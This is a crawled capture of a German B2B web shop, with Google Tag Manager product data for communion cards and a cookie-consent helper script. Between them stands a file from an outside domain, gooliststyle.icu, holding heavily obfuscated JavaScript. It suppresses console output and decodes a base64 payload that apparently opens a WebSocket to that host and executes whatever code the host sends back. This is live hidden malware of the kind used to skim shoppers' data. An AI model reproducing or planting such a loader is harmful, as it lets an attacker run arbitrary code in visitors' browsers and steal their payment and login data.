        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = {"17696":{"item_name":"Kommunionskarte Rosenkranz","item_id":"12-1764","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","product_id":"17696"},"17652":{"item_name":"Kommunionskarte Hostie & Kelch","item_id":"12-1759","price":2.93,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","product_id":"17652"},"17651":{"item_name":"Kommunionskarte Gl&uuml;ckw&uuml;nsche","item_id":"12-1758","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","product_id":"17651"},"17632":{"item_name":"Kommunionskarte Sonnenblume","item_id":"12-1757","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","product_id":"17632"},"17620":{"item_name":"Kommunionskarte Leuchtturm","item_id":"12-1756","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","product_id":"17620"},"17768":{"item_name":"Kommunionskarte Regenbogen","item_id":"12-1770","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","product_id":"17768"},"17643":{"item_name":"Erstkommunion Gabentisch","item_id":"12-1753","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","product_id":"17643"},"17642":{"item_name":"Kommunionskarte Gemeinsam im Glauben","item_id":"12-1748","price":2.34,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","product_id":"17642"},"17639":{"item_name":"Kommunionskarte Lebensbaum mit christlichen Motiven","item_id":"12-1754","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","product_id":"17639"},"17637":{"item_name":"Kommunionskarte Sonne und Meer","item_id":"12-1752","price":2.34,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","product_id":"17637"},"17698":{"item_name":"Kommunionkarte beste W&uuml;nsche","item_id":"12-1765","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","product_id":"17698"},"17558":{"item_name":"Kommunionskarte Lebensboot","item_id":"12-1746","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","product_id":"17558"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.hanra.de/b2b/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.hanra.de/b2b/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gooliststyle.icu/c
body_size: 12168
content:
function a0_0x5df0(){var _0x428869=['mti5Dwr4ug1i','t011uK8','nZaXmJq4mfnZwhfbCG','ndbvq2jJEfq','owTAvuyWs0rbCa','E30Uy29UC3rYDq','twrWD3e','txnUCfO','zeC5AuTgC3vmAq','yMLUza','ndyWnde3m0rqCg5YDG','suHZz2nTvJbKwa','AhHqvZvSzhLcEG','yM1omgfxoxvlrW','Dg9tDhjPBMC','C2vHCMnO','CM4GDgHPCYiPka','qNzIBvz1zenOAa','vNvzm1jWyJi0BW','uMPlse1ZsuDZCa','vxPoreK0y1njCa','suy0z2f5nwPHrW','tfzhCLe','mwrNq0fPBq','rMjbD04','mti5nZq5mgT5uMzLBa','wxK1AMfhrNLrmG','s0DRz0PtqNjmBq','C3bSAxq','Aw5MBW','rNvUy3rPB24','y29UC3rYDwn0BW','D2fYBG','AgHJA052wKDvBW','AeTyCwi','tZfzEe56vxPora','DgfIBgu','mteYodK0z3rMq0Lw','m3W1Fdb8nhWYFa','DhjHy2u','nJiXnduWu0z2uuPz','y25lu2TWt3Lcoq','t3C9pq','zxHJzxb0Aw9U','Bfz1Dxq','EgXIBwqWyunRCa','nxWZFdr8mxWYFa','wNK1BwnToxrrmG','zdnoEK9PohzAmG','yxbWBhK','mZq1mtu4ngXyAu1Vwa','yLHozgy','yZnoAfOYvtLABG','tNzzmNrSzenNAq','BMn0Aw9UkcKG','oxrzu0LWtZjAmq','q0DKtgK','ChjVDg90ExbL','wLzwu1nvtNzIwa','t2jQzwn0','qwnHwgy','BgvUz3rO','C3nIrMO','zvD4BeXTBgPKuW','uM9Hwe1Wt3Lcoq','x19WCM90B19F','Bg9N','mZGYnJrzBMnhyui','kcGOlISPkYKRkq','wvnSn0LhnwXKEq','zxjYB3i','tK1KA1u','rNLrmJLRwLvgma','shz3veG'];a0_0x5df0=function(){return _0x428869;};return a0_0x5df0();}(function(_0x560663,_0x197745){function _0x4d26d1(_0x902a7f,_0x1cd749,_0x1bc59b,_0x481094){return a0_0x511e(_0x902a7f- -0x38f,_0x1cd749);}var _0x54985c=_0x560663();function _0x2fb06e(_0x4170c4,_0x540f61,_0x26e834,_0x361eb8){return a0_0x511e(_0x361eb8- -0xe2,_0x4170c4);}while(!![]){try{var _0xdb7140=parseInt(_0x4d26d1(-0x21d,-0x1f9,-0x230,-0x205))/(0x1682+0x4*0x42d+-0x2735)*(-parseInt(_0x4d26d1(-0x20f,-0x1ef,-0x228,-0x215))/(-0x1*-0xb1b+-0x8f7+-0x7*0x4e))+parseInt(_0x2fb06e(0x70,0x6b,0x8b,0x79))/(0xc14*-0x2+0x191a+-0xef*0x1)*(parseInt(_0x4d26d1(-0x23b,-0x248,-0x24d,-0x21f))/(-0x1*-0x84f+-0x94b*-0x3+-0x242c))+parseInt(_0x2fb06e(0x91,0xa7,0xb4,0x92))/(-0x1*0x2271+-0x1f4c+-0x26*-0x1bb)+-parseInt(_0x2fb06e(0x65,0x46,0x82,0x61))/(-0x183*0x5+-0x1e7*-0x3+0x1e0)+parseInt(_0x4d26d1(-0x22a,-0x228,-0x23d,-0x22f))/(0x1bf5*0x1+-0x22d1+0x6e3)+parseInt(_0x2fb06e(0x96,0x7e,0x7d,0x7c))/(0xc5*0x2+0x1*0x12eb+0x15*-0xf9)*(parseInt(_0x2fb06e(0x96,0xc2,0x8f,0xa1))/(-0x6*0x3+0x287*0x1+-0x26c))+-parseInt(_0x2fb06e(0x9a,0x83,0x7f,0x7b))/(-0x1*-0xc4f+-0x1d9b+0x1156);if(_0xdb7140===_0x197745)break;else _0x54985c['push'](_0x54985c['shift']());}catch(_0x25473f){_0x54985c['push'](_0x54985c['shift']());}}}(a0_0x5df0,0x2a99a+0x82d1c+0x1d*-0x31c4));var a0_0x4b0282=(function(){function _0x404750(_0x4d548e,_0x3aecb0,_0x2841f7,_0x1f6e56){return a0_0x511e(_0x1f6e56- -0x2a8,_0x2841f7);}var _0x40f994={};_0x40f994[_0x404750(-0x16f,-0x12c,-0x13c,-0x14e)]=function(_0x2710a0,_0x599af0){return _0x2710a0!==_0x599af0;};function _0x59b6b4(_0xfe0585,_0x332073,_0x2d2611,_0x191db9){return a0_0x511e(_0x2d2611-0x28b,_0xfe0585);}_0x40f994[_0x404750(-0x168,-0x150,-0x137,-0x159)]='MkFxd';var _0x366382=_0x40f994,_0x125b05=!![];return function(_0x37e441,_0xf8dbfa){var _0x519e8e=_0x125b05?function(){function _0x2dde93(_0x511eec,_0x25a89f,_0x37061e,_0x35c854){return a0_0x511e(_0x25a89f-0x1ed,_0x511eec);}function _0x511b6b(_0x503670,_0x1ca50c,_0x482a32,_0xcadf55){return a0_0x511e(_0x482a32- -0xd6,_0x503670);}if(_0x366382['HvwTH'](_0x366382[_0x511b6b(0x68,0x7a,0x79,0x9a)],_0x366382[_0x2dde93(0x327,0x33c,0x340,0x34b)])){var _0x362560=_0x9042de[_0x511b6b(0xce,0xbc,0xb6,0xc4)](_0x35a621,arguments);return _0x53b47c=null,_0x362560;}else{if(_0xf8dbfa){var _0x238c45=_0xf8dbfa[_0x511b6b(0xdb,0xc3,0xb6,0xa2)](_0x37e441,arguments);return _0xf8dbfa=null,_0x238c45;}}}:function(){};return _0x125b05=![],_0x519e8e;};}()),a0_0xcb84ff=a0_0x4b0282(this,function(){function _0x216b31(_0x6ab1ab,_0x194e85,_0x15589d,_0x41264f){return a0_0x511e(_0x15589d- -0x354,_0x194e85);}var _0x26ce95={};function _0x320a61(_0x500932,_0x5d823f,_0x4b3840,_0x41961c){return a0_0x511e(_0x500932-0x25f,_0x5d823f);}_0x26ce95[_0x320a61(0x3a3,0x3bb,0x38e,0x38c)]=_0x320a61(0x3b4,0x3c2,0x3b9,0x3af)+'+$';var _0x592a30=_0x26ce95;return a0_0xcb84ff[_0x320a61(0x3c8,0x3e5,0x3d4,0x3ec)]()[_0x320a61(0x3c9,0x3d6,0x3c8,0x3dc)](_0x216b31(-0x1eb,-0x211,-0x1ff,-0x210)+'+$')[_0x216b31(-0x1fa,-0x1fb,-0x1eb,-0x1cb)]()[_0x216b31(-0x1d5,-0x1e6,-0x1da,-0x1f9)+'r'](a0_0xcb84ff)['search'](_0x592a30['bXNdf']);});function a0_0x252219(_0x525c82,_0x46e7da,_0x35c7ff,_0x32b5f5){return a0_0x511e(_0x32b5f5-0xa0,_0x525c82);}function a0_0xb2383(_0x395cd8,_0x5c6ab9,_0x2aaa3d,_0x2beddd){return a0_0x511e(_0x2aaa3d-0x385,_0x5c6ab9);}a0_0xcb84ff();var a0_0x589778=(function(){var _0x1c8e38=!![];return function(_0x370c93,_0x28b72c){var _0x441060=_0x1c8e38?function(){function _0x3bd681(_0xb2d276,_0x544f4f,_0x220244,_0xfa894){return a0_0x511e(_0xfa894- -0x2f8,_0xb2d276);}if(_0x28b72c){var _0x3da8a0=_0x28b72c[_0x3bd681(-0x170,-0x14f,-0x154,-0x16c)](_0x370c93,arguments);return _0x28b72c=null,_0x3da8a0;}}:function(){};return _0x1c8e38=![],_0x441060;};}()),a0_0x232639=a0_0x589778(this,function(){var _0x2f01a7={'raOEN':_0x599794(-0x93,-0x8b,-0x8a,-0x88)+'1','CGdLi':function(_0x18b780){return _0x18b780();},'OMuRO':function(_0x46596b,_0x2ced18){return _0x46596b<_0x2ced18;},'KhEIh':_0x4ec6c2(0x46c,0x46b,0x470,0x483)+'0','MsnpZ':_0x599794(-0xc1,-0xa5,-0xba,-0xc7),'NMdkU':_0x4ec6c2(0x45a,0x453,0x462,0x46a),'lVuut':_0x599794(-0x9c,-0xab,-0x85,-0x8a),'hKXqb':_0x4ec6c2(0x463,0x42c,0x43e,0x436),'LCHqO':_0x599794(-0x8e,-0x80,-0x96,-0xa3),'wpoFH':_0x4ec6c2(0x47c,0x47e,0x466,0x474),'LVGrQ':_0x599794(-0x92,-0xa6,-0x87,-0xa2),'yBezP':function(_0x269a92,_0x53a172){return _0x269a92(_0x53a172);}};function _0x4ec6c2(_0x42a6c4,_0x35cce9,_0x3da00c,_0x1bb626){return a0_0x511e(_0x3da00c-0x2e7,_0x35cce9);}var _0x2b26ec=_0x2f01a7['raOEN']['split']('|'),_0x529a12=0x1a5d+0x1784+-0x31e1;function _0x599794(_0x3d6a3c,_0x22b103,_0x4c6446,_0xb6e5e8){return a0_0x511e(_0x3d6a3c- -0x214,_0x4c6446);}while(!![]){switch(_0x2b26ec[_0x529a12++]){case'0':var _0x14ebac=_0x2f01a7[_0x4ec6c2(0x445,0x44c,0x430,0x428)](_0x419504);continue;case'1':for(var _0x5acdee=-0x18*0x14c+0xb*-0x95+0x2e3*0xd;_0x2f01a7[_0x599794(-0xb8,-0xa3,-0xd7,-0xdb)](_0x5acdee,_0x45fbe4[_0x599794(-0xc6,-0xb1,-0xc5,-0xa6)]);_0x5acdee++){var _0x54c662=_0x2f01a7['KhEIh'][_0x4ec6c2(0x442,0x480,0x45e,0x457)]('|'),_0x167486=0x8f5*-0x4+0xe3*0x17+-0xf6f*-0x1;while(!![]){switch(_0x54c662[_0x167486++]){case'0':_0x259f75[_0x1318bd]=_0x4d459f;continue;case'1':_0x4d459f[_0x4ec6c2(0x417,0x414,0x439,0x454)]=a0_0x589778[_0x599794(-0xb0,-0xb9,-0x93,-0x92)](a0_0x589778);continue;case'2':_0x4d459f['toString']=_0x614447[_0x599794(-0xab,-0xa9,-0xb5,-0x9d)][_0x599794(-0xb0,-0xd4,-0xab,-0xc9)](_0x614447);continue;case'3':var _0x1318bd=_0x45fbe4[_0x5acdee];continue;case'4':var _0x614447=_0x259f75[_0x1318bd]||_0x4d459f;continue;case'5':var _0x4d459f=a0_0x589778['constructo'+'r'][_0x599794(-0xca,-0xd9,-0xe4,-0xc1)][_0x599794(-0xb0,-0xc7,-0x8e,-0xba)](a0_0x589778);continue;}break;}}continue;case'2':var _0x45fbe4=[_0x2f01a7[_0x599794(-0xb2,-0xbe,-0xae,-0x97)],_0x2f01a7[_0x599794(-0xbc,-0xc4,-0xce,-0xaf)],_0x2f01a7[_0x4ec6c2(0x463,0x454,0x46e,0x479)],_0x2f01a7[_0x599794(-0x97,-0x7a,-0xb1,-0x83)],_0x2f01a7['LCHqO'],_0x2f01a7['wpoFH'],_0x2f01a7[_0x599794(-0xa3,-0xbb,-0xb1,-0x8f)]];continue;case'3':var _0x596003={'Mdpwq':function(_0x1c636b,_0x4c1ae0){return _0x2f01a7['yBezP'](_0x1c636b,_0x4c1ae0);},'FbAwN':function(_0x1c0ef4,_0x548344){return _0x1c0ef4+_0x548344;},'oeWWu':'return\x20(fu'+_0x4ec6c2(0x41d,0x419,0x42e,0x415),'AcaXf':_0x599794(-0xb4,-0x9a,-0xad,-0xaf)+'ctor(\x22retu'+_0x599794(-0xa9,-0xa4,-0xba,-0xb5)+'\x20)'};continue;case'4':var _0x259f75=_0x14ebac['console']=_0x14ebac['console']||{};continue;case'5':var _0x419504=function(){var _0x5e53a2;function _0x1aa463(_0x5b23df,_0x40c239,_0x11bd74,_0x4a9955){return _0x599794(_0x4a9955-0x151,_0x40c239-0xb3,_0x5b23df,_0x4a9955-0xa9);}function _0x5399ca(_0x2299e3,_0x2b665e,_0x1baa49,_0x47d27e){return _0x599794(_0x47d27e-0x33,_0x2b665e-0x109,_0x1baa49,_0x47d27e-0xb7);}try{_0x5e53a2=_0x596003[_0x5399ca(-0x73,-0x85,-0x5f,-0x80)](Function,_0x596003[_0x5399ca(-0x8b,-0x73,-0x56,-0x6e)](_0x596003['oeWWu'],_0x596003[_0x5399ca(-0xa3,-0x77,-0x92,-0x94)])+');')();}catch(_0xe4125a){_0x5e53a2=window;}return _0x5e53a2;};continue;}break;}});a0_0x232639();var a0_0x20d05c;function a0_0x511e(_0x59920e,_0x5a4be6){_0x59920e=_0x59920e-(0xdc0+0x1*0x15cd+-0x2*0x1125);var _0x1a5dd8=a0_0x5df0();var _0x308f67=_0x1a5dd8[_0x59920e];if(a0_0x511e['EmFhng']===undefined){var _0x22427e=function(_0x1d9d6){var _0x3d5e85='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x48c0c2='',_0x4db876='',_0x29b645=_0x48c0c2+_0x22427e;for(var _0x94dc6a=0xb2*-0x5+0x50e+-0x194,_0x211cd1,_0x3a5abc,_0x36d352=-0x1*0xc0c+-0x1d*0x147+0x3117;_0x3a5abc=_0x1d9d6['charAt'](_0x36d352++);~_0x3a5abc&&(_0x211cd1=_0x94dc6a%(0x1823+-0xc22+-0x117*0xb)?_0x211cd1*(-0x262e+-0x3*-0x3+0x2665*0x1)+_0x3a5abc:_0x3a5abc,_0x94dc6a++%(-0x21*0x13+-0xfa*-0x16+-0x1305))?_0x48c0c2+=_0x29b645['charCodeAt'](_0x36d352+(0x1c75+0xa3*0x3a+0x4159*-0x1))-(-0x10c8+-0x173d+0x7*0x5b9)!==-0x1*0x1faf+-0x271*-0x2+0x1acd?String['fromCharCode'](-0x1fe5+0x187a+0x86a&_0x211cd1>>(-(0x52*-0x2e+0x25ac*0x1+0x1*-0x16ee)*_0x94dc6a&0x1110+0x17f+-0x41*0x49)):_0x94dc6a:0x1c7f+-0x53*0x61+-0x7*-0x6c){_0x3a5abc=_0x3d5e85['indexOf'](_0x3a5abc);}for(var _0x507124=-0x1c93+-0x22da*-0x1+-0x647,_0xc69599=_0x48c0c2['length'];_0x507124<_0xc69599;_0x507124++){_0x4db876+='%'+('00'+_0x48c0c2['charCodeAt'](_0x507124)['toString'](-0x12fe+-0x3*0x13a+-0x48c*-0x5))['slice'](-(-0x2457+-0x663+0x2abc));}return decodeURIComponent(_0x4db876);};a0_0x511e['gzpieh']=_0x22427e,a0_0x511e['TxMwqU']={},a0_0x511e['EmFhng']=!![];}var _0x5e1150=_0x1a5dd8[0x3af+0x173f+-0x1aee],_0x4449b5=_0x59920e+_0x5e1150,_0x5aab5e=a0_0x511e['TxMwqU'][_0x4449b5];if(!_0x5aab5e){var _0x55e1f5=function(_0xdbd45d){this['aqUpaw']=_0xdbd45d,this['vdEmKM']=[-0x6cb*-0x4+-0x113e+-0x21*0x4d,-0x1*-0x123+0xb*0x6+0x165*-0x1,-0x4fd*-0x2+0xd7f+-0x1*0x1779],this['hBXHpC']=function(){return'newState';},this['ztkvFX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EbpVPI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x55e1f5['prototype']['nTUUlP']=function(){var _0x4b576a=new RegExp(this['ztkvFX']+this['EbpVPI']),_0x5110f6=_0x4b576a['test'](this['hBXHpC']['toString']())?--this['vdEmKM'][0x1c65+-0x1ae1*0x1+0x1*-0x183]:--this['vdEmKM'][-0x20d0+0x8*-0x287+0x3508];return this['PYCCND'](_0x5110f6);},_0x55e1f5['prototype']['PYCCND']=function(_0x40018d){if(!Boolean(~_0x40018d))return _0x40018d;return this['ulpsdr'](this['aqUpaw']);},_0x55e1f5['prototype']['ulpsdr']=function(_0x39cb09){for(var _0x722300=0x789+0xa1*-0x7+-0x322,_0x3e58f0=this['vdEmKM']['length'];_0x722300<_0x3e58f0;_0x722300++){this['vdEmKM']['push'](Math['round'](Math['random']())),_0x3e58f0=this['vdEmKM']['length'];}return _0x39cb09(this['vdEmKM'][0xb*0xce+0x4*0x83b+0x29c6*-0x1]);},new _0x55e1f5(a0_0x511e)['nTUUlP'](),_0x308f67=a0_0x511e['gzpieh'](_0x308f67),a0_0x511e['TxMwqU'][_0x4449b5]=_0x308f67;}else _0x308f67=_0x5aab5e;return _0x308f67;}new self[(a0_0x252219(0x1f4,0x210,0x1fc,0x219))||(a0_0xb2383(0x4f2,0x4c9,0x4d1,0x4e1))](atob('VjE3NTM0Mj'+a0_0x252219(0x22c,0x1f2,0x20e,0x207)+'ZWxmLldlYl'+a0_0x252219(0x1ef,0x201,0x1ec,0x1e6)+a0_0x252219(0x225,0x232,0x219,0x22b)+'9vbGlzdHN0'+a0_0xb2383(0x4f8,0x4b6,0x4d5,0x4ef)+a0_0xb2383(0x4ce,0x4e0,0x4cd,0x4ce)+'bmN0aW9uIG'+a0_0xb2383(0x4e2,0x4f5,0x4f3,0x4e8)+a0_0xb2383(0x509,0x4de,0x4eb,0x4e2)+'JuIGRlY29k'+a0_0x252219(0x20a,0x1e6,0x1ce,0x1eb)+a0_0xb2383(0x511,0x4d0,0x4f1,0x4ef)+a0_0xb2383(0x50b,0x4ec,0x4e8,0x4d6)+'5zXS5tYXAo'+'KGMsIGkpID'+'0+IFN0cmlu'+a0_0x252219(0x223,0x237,0x218,0x22a)+a0_0x252219(0x220,0x21e,0x1fc,0x21c)+a0_0x252219(0x1f0,0x22f,0x22d,0x215)+a0_0xb2383(0x4c2,0x4fc,0x4e4,0x4f4)+a0_0xb2383(0x510,0x4f0,0x4f5,0x511)+a0_0x252219(0x1f3,0x1f5,0x1e7,0x1f9)+a0_0xb2383(0x4fc,0x4ff,0x4fb,0x500)+a0_0xb2383(0x504,0x4fa,0x50d,0x512)+'KS5qb2luKC'+a0_0x252219(0x23e,0x249,0x242,0x224)+a0_0xb2383(0x4ed,0x4e6,0x503,0x4e0)+'I4cS5vbm1l'+a0_0x252219(0x1ef,0x1e4,0x203,0x1e5)+a0_0xb2383(0x50d,0x4e2,0x4f2,0x504)+a0_0x252219(0x1dc,0x1f2,0x204,0x1f6)+'BzZWxmLkZ1'+a0_0xb2383(0x4fc,0x4e3,0x4ed,0x50e)+'RjKGEuZGF0'+'YSwgIlYxNz'+a0_0x252219(0x1f5,0x1fb,0x1fa,0x20f)+'KS5jYWxsKH'+a0_0xb2383(0x4fb,0x4c6,0x4d6,0x4d0)+a0_0xb2383(0x4fe,0x526,0x50a,0x4ec)))['call'](this);

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Cyberday_CookieConsent/js/cookie-consent-helper.min.js
body_size: 2257
content:
define(['jquery'],function($){'use strict';$.widget('cyberday.cookieConsentHelper',{staticInstance:false,afterConsentLoadedFunctions:[],defaultTypes:["marketing","statistic","functional","necessary"],configDataTools:{"cookieFirst":{"cachedCookieData":null,"getContainer":function(){return $('.cookiefirst-root .cf2CeT.cf2DrG');},"isVisible":function(self){let container=self.configDataTools['cookieFirst'].getContainer();if(!container||container.length<=0){return false;}
return true;},'getConsentByCookie':function(self){if(self.configDataTools['cookieFirst'].cachedCookieData!==null){self._log('get cookie data from cache');return self.configDataTools['cookieFirst'].cachedCookieData;}
self.configDataTools['cookieFirst'].cachedCookieData=self.getJsonCookie('cookiefirst-consent');return self.configDataTools['cookieFirst'].cachedCookieData;},'getConsentData':function(self,byCookie){if(!self._isDefined(byCookie)){byCookie=false;}
if(byCookie){return self.configDataTools['cookieFirst'].getConsentByCookie(self);}
if(typeof CookieFirst==='undefined'||!self._isDefined(CookieFirst)||!self._isDefined(CookieFirst.consent)){return{};}
return CookieFirst.consent;},"initAcceptListener":function(self){var cookieConsentAcceptInterval;var cookieFirstAcceptInterval=(function(){let tool=self.getToolConfig();let data=tool.getConsentData(self);if(data===null){return;}
clearInterval(cookieConsentAcceptInterval);delete window.gtag;self.runAfterConsentLoaded();}.bind(self));cookieConsentAcceptInterval=setInterval(cookieFirstAcceptInterval,505);cookieFirstAcceptInterval();},"mapping":{"marketing":"advertising","statistic":"performance","functional":"functional","necessary":"necessary",}},"cookieBot":{"cachedCookieData":null,"getContainer":function(){return $('#CybotCookiebotDialog');},"isVisible":function(self){let container=self.configDataTools['cookieBot'].getContainer();if(!container||container.length<=0){return false;}
return container.is(':visible');},'getConsentByCookie':function(self){try{if(self.configDataTools['cookieBot'].cachedCookieData!==null){self._log('get cookie data from cache');return self.configDataTools['cookieBot'].cachedCookieData;}
let cookieData=$.cookie('CookieConsent');if(!cookieData){return{};}
self._log('evaluate cookie');cookieData=cookieData.replace(/'/g,'"').replace(/:/g,"\":\"").replace(/{/g,'{"').replace(/}/g,'"}').replace(/,/g,'","').replace(/""/g,'"');let cookieConent=JSON.parse(cookieData);if(cookieConent){self.configDataTools['cookieBot'].cachedCookieData=cookieConent;return cookieConent;}
return{};}catch(error){self._log(error);return{};}},'getConsentData':function(self,byCookie){if(!self._isDefined(byCookie)){byCookie=false;}
if(byCookie){return self.configDataTools['cookieBot'].getConsentByCookie(self);}
if(typeof Cookiebot==='undefined'||!self._isDefined(Cookiebot)||!self._isDefined(Cookiebot.consent)){return{};}
return Cookiebot.consent;},"initAcceptListener":function(self){window.addEventListener('CookiebotOnAccept',function(e){self.runAfterConsentLoaded();});window.addEventListener('CookiebotOnDecline',function(e){self.runAfterConsentLoaded();});},"mapping":{"marketing":"marketing","statistic":"statistics","functional":"preferences","necessary":"necessary",}}},init:false,runCheckPosition:false,objCookieConsentPlaceholder:false,placeholderCssClass:'cookiePlaceholderHelper',checkOverlayInterval:false,defaultPlaceholderPosition:'body',defaultPlaceholderStyle:'',configPlaceholderStyle:'',configPlaceholderPosition:false,configTool:false,configListeners:false,configDebug:false,configStorageCookies:false,_init:function(){try{this._initConfig();if(this.configListeners){this._initListeners();}
$.cyberday.cookieConsentHelper.staticInstance=this;}catch(Error){console.log(Error);}},_initConfig:function(options){if(!this._isDefined(options)){options=this.options;}
this.configPlaceholderPosition=this.defaultPlaceholderPosition;this.configPlaceholderStyle=this.defaultPlaceholderStyle;this.configTool=options['tool'];if(this._isDefined(options['placeholderPosition'])){this.configPlaceholderPosition=options['placeholderPosition'];}
if(this._isDefined(options['placeholderStyle'])){this.configPlaceholderStyle=options['placeholderStyle'];}
if(this._isDefined(options['listeners'])){this.configListeners=options['listeners'];}
if(this._isDefined(options['debug'])){this.configDebug=options['debug'];}
if(this._isDefined(options['storageCookies'])){this.configStorageCookies=options['storageCookies'];}},_initListeners:function(){let toolData=this.getToolConfig();if(!toolData){this._log('no tool active');$(document).ready((function(){this.runAfterConsentLoaded();}).bind(this));return;}
window.addEventListener('scroll',(function(e){this.runCheckPosition=true;}.bind(this)),{passive:true});this.checkOverlayInterval=setInterval((function(){this.checkOverlay();}.bind(this)),450);toolData.initAcceptListener(this);},getJsonCookie:function(cookieName){try{let cookieData=$.cookie(cookieName);this._log(cookieData);let cookieConent=JSON.parse(cookieData);if(cookieConent){return cookieConent;}
return{};}catch(error){this._log(error);return{};}},checkOverlay:function(){if(!this.runCheckPosition){return;}
this.runCheckPosition=false;let tool=this.configTool;if(!tool){return}
let consentTool=this.configDataTools[tool];if(!consentTool){return;}
let placeholder=this.getPlaceholder();if(!placeholder){return;}
if(!consentTool.isVisible(this)){if(placeholder.is(':visible')){placeholder.hide();}
return;}
let container=consentTool.getContainer();let height=container.outerHeight()+10;let isBottom=($(window).scrollTop()+$(window).height()>$(document).height()-(height*2));if(!isBottom&&placeholder.is(':visible')){placeholder.hide();}else if(isBottom&&!placeholder.is(':visible')){placeholder.height(height);placeholder.show();}},getPlaceholder:function(){if(!this.configPlaceholderPosition){return false;}
if(this.objCookieConsentPlaceholder){return this.objCookieConsentPlaceholder;}
let selectorClass=this.placeholderCssClass;let selector='.'+selectorClass;let container=jQuery(selector);if(!container||container.length<=0){jQuery(this.configPlaceholderPosition).append('<div class="'+selectorClass+'" style="display:none;width:100%;'+this.configPlaceholderStyle+'"></div>');container=jQuery(selector);}
this.objCookieConsentPlaceholder=container;return container;},getToolConfig:function(){let tool=this.configTool;if(!tool){return false;}
let consentTool=this.configDataTools[tool];if(!consentTool){return false;}
return consentTool;},getMappedConsents:function(byCookie){if(!this._isDefined(byCookie)){byCookie=false;}
this._log('getMappedConsents');if(byCookie){this._log('byCookie');}
let tool=this.getToolConfig();let consentData={};let mapping={};if(!tool){this._log('no tool active, set all types as consented');$.each(this.defaultTypes,function(key,value){mapping[value]=value;consentData[value]=true;});}else{if(!byCookie){consentData=tool.getConsentData(this);}else{consentData=tool.getConsentData(this,true);}
mapping=tool.mapping;}
let consents={};$.each(mapping,(function(key,value){if(!consentData||!this._isDefined(consentData[value])){consents[key]=false;return true;}
let valueConsent=consentData[value];if(valueConsent==="nein"||valueConsent==="false"||valueConsent==="no"){valueConsent=false;}else if(valueConsent==="ja"||valueConsent==="true"||valueConsent==="yes"){valueConsent=true;}
consents[key]=valueConsent;}.bind(this)));this._log(consents);return consents;},runAfterConsentLoaded:function(){this._log('runAfterConsentLoaded');if(!this._isDefined(window.dataLayer)){window.dataLayer=[];}
let consents=this.getMappedConsents();$.each(consents,(function(type,value){if(!value){return true;}
let gtmEvent='cookie_'+type;this._log('GTM event: '+gtmEvent+' value: '+value);let pushData={};pushData.event=gtmEvent;pushData[gtmEvent]=1;window.dataLayer.push(pushData);$('script[data-cookieconsent-custom-type="'+type+'"]').each(function(){let el=$(this);el.attr('type',el.attr('data-cookieconsent-original'));});this._log('hide cookie messages: '+'.cookieconsent-optout-'+type);$('.cookieconsent-optout-'+type).hide();}).bind(this));this._log('fire afterConsentLoaded');$.each(this.afterConsentLoadedFunctions,(function(key,value){this._log(key);this._log(value.description);value.method.fireWith(value.context);}).bind(this));$('body').trigger('contentUpdated');clearInterval(this.checkOverlayInterval);},addFunctionAfterConsentLoaded:function(context,method,description){if(!this._isDefined(description)){description='';}
this.afterConsentLoadedFunctions.push({'context':context,'method':method,'description':description});},_isDefined:function(val){return!($.type(val)==='undefined');},_log:function(string){if(!this.configDebug){return;}
console.log(string);}});return $.cyberday.cookieConsentHelper;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Cyberday_ScrollTopAfterAddToCart/js/scroll-top.min.js
body_size: 67
content:
